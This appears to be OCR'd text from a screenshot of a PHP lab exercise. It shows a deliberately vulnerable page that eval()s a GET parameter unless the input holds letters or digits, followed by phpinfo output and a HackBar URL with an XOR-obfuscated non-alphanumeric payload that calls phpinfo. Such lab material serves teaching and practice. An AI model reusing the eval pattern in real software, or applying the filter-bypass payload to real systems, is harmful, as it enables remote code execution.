 <?php
highlight_file(__FILE__);
error_reporting(0);
if(!preg_match('/[a-z0-9]/is',$_GET['cmd'])) {
eval($_GET['cmd']);
}
PHP Version 7.3.8
php
System
Linux 45234ec96c9a 6.8.0-58-generic #60~22.04.1-Ubuntu SMP PREEMPT_DYNAMIC Fri Mar 28 16:09:21
UTC 2 x86_64
Build Date
Sep 5 2019 00:51:13
Configure Command
'./configure' '--prefix=/usr/local/phpstudy/soft/php/php-7.3.8' '--with-config-file-path=/usr/local/
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.248.130:18082/class11/1.php?cmd=$_="+(+).&/"^"[@[@@@@";$_();
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All